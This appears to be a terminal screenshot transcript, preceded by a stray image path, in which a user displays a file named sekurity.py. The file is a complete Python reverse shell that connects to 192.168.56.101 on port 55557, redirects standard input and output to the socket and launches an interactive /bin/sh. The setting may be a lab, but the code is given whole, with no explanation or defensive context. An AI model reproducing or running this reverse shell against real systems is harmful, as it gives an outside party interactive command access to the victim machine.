 Cmartin@debian:~$ ls
martin@debian:~$ cat /tmp/sekurity.py
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.56.101",55557))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
martin@debian:~$